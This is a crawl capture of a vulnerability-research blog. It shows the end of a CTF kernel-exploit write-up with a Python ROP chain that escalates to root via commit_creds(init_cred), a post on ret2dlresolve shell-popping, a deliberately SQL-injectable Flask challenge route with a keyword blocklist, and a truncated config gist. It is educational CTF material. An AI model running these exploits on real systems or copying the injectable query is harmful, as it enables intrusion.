class=\"hljs-number\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\npoprsi = kernel_base + (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff810ce28e\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\npoprdx = kernel_base + (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81145369\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\npoprcx = kernel_base + (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff810eb7e4\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\ninit_cred = kernel_base + (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81e37a60\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\ncommit_cred = kernel_base + (\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff810723c0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E - \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffff81000000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E);\n\nrop = \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003Eb''\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E\nrop += p64(poprdi)\nrop += p64(userland_pie \u0026amp; \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xfffffffffffff000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nrop += p64(poprsi)\nrop += p64(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x1000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nrop += p64(poprdx)\nrop += p64(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E7\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nrop += p64(poprcx)\nrop += p64(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xffffffffffffffff\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nrop += p64(do_mprotect_pkey)\nrop += p64(poprdi)\nrop += p64(userland_pie \u0026amp; \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xfffffffffffff000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nrop += p64(poprsi)\nrop += p64(sc_leak)\nrop += p64(poprdx)\nrop += p64(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x500\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nrop += p64(copy_to_user)\nrop += p64(poprdi)\nrop += p64(init_cred)\nrop += p64(commit_cred)\nrop += p64(kpti_trampoline)\nrop += p64(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xdeadbeef\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nrop += p64(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xcafebabe\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nrop += p64(userland_pie \u0026amp; \u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0xfffffffffffff000\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nrop += p64(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x33\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nrop += p64(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x200\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\nrop += p64(userland_stack)\nrop += p64(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0x2b\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E)\n\nedit(\u003C\/span\u003E\u003Cspan class=\"hljs-number\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke;\"\u003E, rop)\n\np.interactive()\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EAnd these are the results of running on remote:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKkKupBIq4Q-OnJKBnZw1LbWuU0i7GWhOsF3tmKMzaEzXGxrem968p4z7-j1oqpZ2uqVgV60NBoKBLcnJuBTlztUWoDvJZO6nmc7fTwAiyfz0dsXQUevHJE7vZM4L8nGjGTg6q8uwK5UwTvpI-ZFp1swoyc9QmqErb9c2hhXyloWFFMCugfmmR6xVMKw=s1002\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"894\" data-original-width=\"1002\" height=\"572\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKkKupBIq4Q-OnJKBnZw1LbWuU0i7GWhOsF3tmKMzaEzXGxrem968p4z7-j1oqpZ2uqVgV60NBoKBLcnJuBTlztUWoDvJZO6nmc7fTwAiyfz0dsXQUevHJE7vZM4L8nGjGTg6q8uwK5UwTvpI-ZFp1swoyc9QmqErb9c2hhXyloWFFMCugfmmR6xVMKw=w640-h572\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWhen discussing solutions after the CTF, I heard of another really \ninteresting approach to this from r4j on Super HexaGoN. Since initramfs \nloads into RAM, he just found a fixed offset from the heap onto portions\n of the filesystem to attack and edit busybox.\u003C\/p\u003E\n\u003Cp\u003EOverall, kRCE was quite a fun and unique challenge! zer0pts CTF 2022 definitely had some of the best CTF pwnables for the past few \nmonths. As always, feel free to point out any mistakes I may have made \nand ask any questions about the writeup!\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/5858557778669268424\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.willsroot.io\/2022\/03\/zer0pts-ctf-2022-krce-writeup.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/5858557778669268424"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/5858557778669268424"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/2022\/03\/zer0pts-ctf-2022-krce-writeup.html","title":"zer0pts CTF 2022 kRCE writeup: Limited Userland Interface to Kernel RCE"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIU4jQffraFTycQEw1jd2xYGUs6FiXGltio8q4vK2VlDNT4XfRLb_DZoYBgtYxDHqUX6Z05Du_XjGAMY9ZrV4xxtN7d4FE70XJAsQEyfnecQshb6JXybCMajzCtZFiAHBadQNbLkv3gyfVJgQ3W7azguirdltXHnHwVV5kar4T-l0PfrbxJAnq3G3tTg=s72-w640-h222-c","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.willsroot.io/feeds/posts/default?alt=json-in-script&start-index=45&max-results=1&callback=random_posts
body_size: 2244
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982"},"updated":{"$t":"2026-01-15T18:32:00.233-08:00"},"title":{"type":"text","$t":"Will's Root"},"subtitle":{"type":"html","$t":"Vulnerability Research on Low-Level Systems"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=45\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=44\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=46\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"45"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982.post-5596501134945650978"},"published":{"$t":"2019-09-01T15:53:00.000-07:00"},"updated":{"$t":"2019-09-01T15:54:04.462-07:00"},"title":{"type":"text","$t":"More about the setup up for a ret2dlresolve attack"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhct5cKFflGZZcCuVijKg_YK2hccBLwIhG9foNuV6Wx7gTg5-AKx6mkoreRBq0OOKHYs-q9GYjN-_qouCn-imF8wy3HlefmJeUgaPEOZJSOgQUGhAsnFVWvVWpW9pix9b_jCIoCzoZZQq5Q\/s1600\/Capture.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"414\" data-original-width=\"791\" height=\"332\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhct5cKFflGZZcCuVijKg_YK2hccBLwIhG9foNuV6Wx7gTg5-AKx6mkoreRBq0OOKHYs-q9GYjN-_qouCn-imF8wy3HlefmJeUgaPEOZJSOgQUGhAsnFVWvVWpW9pix9b_jCIoCzoZZQq5Q\/s640\/Capture.PNG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nI recently wrote a \u003Ca href=\"https:\/\/willsblogtech.blogspot.com\/2019\/08\/some-interesting-rop-techniques.html\" target=\"_blank\"\u003Epost\u003C\/a\u003E about 32 bit\u0026nbsp;ret2dlresolve in one of my interesting ROP technique articles.\u0026nbsp; However, I left out some significant details... after making a challenge about it, here is more information about this insanely cool technique.\u0026nbsp; Make sure to read that post beforehand for a basic understanding of this leakless technique.\u003Cbr \/\u003E\nFirst of all, you will need to find a space to write these fake structures so you can pass malicious indices to __dl_runtime_resolve.\u0026nbsp; You can choose to write it anywhere (since the binary probably has an overflow, you can easily construct a rop chain to write stuff anywhere): BSS, stack, heap, etc.\u003Cbr \/\u003E\nThen, you will need to find a few important addresses (if your binary has PIE, then you will need to find a way to leak PIE base first).\u0026nbsp; Link map is pushed and then dl resolve is called, which is usually right under the .plt section as displayed in objdump, with a pushl and then a jmp instruction.\u0026nbsp; JMPREL is .rel.plt, SYMTAB is .dynsym, STRTAB is .dynstr.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI usually like to create one big area with all the fake structures, but separating them is also fine.\u003Cbr \/\u003E\nHere's what the set up should look like:\u003Cbr \/\u003E\nFor the fake Elf32_Rel structure, you should first provide an address of where the retrieved function should be written (same location is fine).\u0026nbsp; You must be very careful about the next four bytes.\u0026nbsp; I usually use the following formula:\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\n0x7 | ((locationOfFakeSymtab - symtab) \/ 16) \u0026lt;\u0026lt; 8\n\u003C\/div\u003E\nWhy this formula?\u0026nbsp; For our attack to work, the lower 8 bits must be 0x7 (R_386_JMP_SLOT).\u0026nbsp; The high 24 bits helps the binary find the location of the fake symtab.\u0026nbsp; Then, I do an extra 4 bytes for alighment afterwards.\u003Cbr \/\u003E\nNow, for our fake Elf32_Sym structure.\u0026nbsp; First four bytes should contain offset between the string you want the binary to resolve and STRTAB.\u0026nbsp; Then, it's just padding for the next 12 bytes because of how SYMTAB accesses it.\u003Cbr \/\u003E\nAlso remember to keep a handy system and \/bin\/sh string around.\u003Cbr \/\u003E\nAfter placing these items in memory, now it's time for the actual pwning!\u003Cbr \/\u003E\nConstruct another rop chain, but this time make it call the pushl and jmp instruction part first (to start the resolver).\u0026nbsp; Place the offset between the fake Elf32_Rel structure and the JMPREL address afterwards.\u0026nbsp; Then, pad with 4 bytes for a return address (really doesn't matter at this point) and then point it to the location of the bin sh string because of 32 bit calling conventions.\u0026nbsp; A shell should be popped and the binary will be pwned!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/5596501134945650978\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.willsroot.io\/2019\/09\/more-about-setting-up-for-ret2dlresolve.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/5596501134945650978"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/5596501134945650978"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/2019\/09\/more-about-setting-up-for-ret2dlresolve.html","title":"More about the setup up for a ret2dlresolve attack"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhct5cKFflGZZcCuVijKg_YK2hccBLwIhG9foNuV6Wx7gTg5-AKx6mkoreRBq0OOKHYs-q9GYjN-_qouCn-imF8wy3HlefmJeUgaPEOZJSOgQUGhAsnFVWvVWpW9pix9b_jCIoCzoZZQq5Q\/s72-c\/Capture.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/BitsByWill/29a824d81f6abdb4507a236dd6ae6bf3.js?file=web_4.py
body_size: 2486
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist106436279\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-web_4-py\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-python  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"web_4.py content, created by BitsByWill on 09:22AM on November 14, 2020.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"web_4.py\">\n        <tr>\n          <td id=\"file-web_4-py-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-web_4-py-LC1\" class=\"blob-code blob-code-inner js-file-line\"># app.py<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_4-py-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-web_4-py-LC2\" class=\"blob-code blob-code-inner js-file-line\">@app.route(&quot;/submitmessage&quot;, methods=[&quot;POST&quot;])<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_4-py-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-web_4-py-LC3\" class=\"blob-code blob-code-inner js-file-line\">def submitmessage():<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_4-py-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-web_4-py-LC4\" class=\"blob-code blob-code-inner js-file-line\">    message = request.form.get(&quot;message&quot;, &#39;&#39;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_4-py-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-web_4-py-LC5\" class=\"blob-code blob-code-inner js-file-line\">    if len(message) &gt; 140:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_4-py-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-web_4-py-LC6\" class=\"blob-code blob-code-inner js-file-line\">        return &quot;message too long&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_4-py-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-web_4-py-LC7\" class=\"blob-code blob-code-inner js-file-line\">    if badword_in_str(message):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_4-py-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-web_4-py-LC8\" class=\"blob-code blob-code-inner js-file-line\">        return &quot;forbidden word in message&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_4-py-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-web_4-py-LC9\" class=\"blob-code blob-code-inner js-file-line\">    try:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_4-py-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-web_4-py-LC10\" class=\"blob-code blob-code-inner js-file-line\">        query_db(&quot;insert into messages values (&#39;%s&#39;)&quot; % message)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_4-py-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-web_4-py-LC11\" class=\"blob-code blob-code-inner js-file-line\">    except sqlite3.Error as e:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_4-py-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-web_4-py-LC12\" class=\"blob-code blob-code-inner js-file-line\">        return str(e)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_4-py-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-web_4-py-LC13\" class=\"blob-code blob-code-inner js-file-line\">    return &quot;OK&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_4-py-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-web_4-py-LC14\" class=\"blob-code blob-code-inner js-file-line\">--------------------------------------------------------------------------------<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_4-py-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-web_4-py-LC15\" class=\"blob-code blob-code-inner js-file-line\"># utils.py<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_4-py-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-web_4-py-LC16\" class=\"blob-code blob-code-inner js-file-line\">def badword_in_str(data):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_4-py-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-web_4-py-LC17\" class=\"blob-code blob-code-inner js-file-line\">    data = data.lower()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_4-py-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-web_4-py-LC18\" class=\"blob-code blob-code-inner js-file-line\">    badwords = [&quot;rand&quot;, &quot;system&quot;, &quot;exec&quot;, &quot;date&quot;]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_4-py-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-web_4-py-LC19\" class=\"blob-code blob-code-inner js-file-line\">    for badword in badwords:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_4-py-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-web_4-py-LC20\" class=\"blob-code blob-code-inner js-file-line\">        if badword in data:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_4-py-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-web_4-py-LC21\" class=\"blob-code blob-code-inner js-file-line\">            return True<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_4-py-L22\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"22\"><\/td>\n          <td id=\"file-web_4-py-LC22\" class=\"blob-code blob-code-inner js-file-line\">    return False<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-web_4-py-L23\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"23\"><\/td>\n          <td id=\"file-web_4-py-LC23\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/BitsByWill/29a824d81f6abdb4507a236dd6ae6bf3/raw/ee753609963ac1d7f14018a22cab7d91a16445ae/web_4.py\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/BitsByWill/29a824d81f6abdb4507a236dd6ae6bf3#file-web_4-py\" class=\"Link--inTextBlock\">\n          web_4.py\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/BitsByWill/29a824d81f6abdb4507a236dd6ae6bf3.js?file=snmpd.conf
body_size: 3622
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist106436279\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-snmpd-conf\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-text  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"snmpd.conf content, created by BitsByWill on 09:22AM on November 14, 2020.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"snmpd.conf\">\n        <tr>\n          <td id=\"file-snmpd-conf-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-snmpd-conf-LC1\" class=\"blob-code blob-code-inner js-file-line\">agentAddress  udp:161<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-snmpd-conf-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-snmpd-conf-LC2\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td 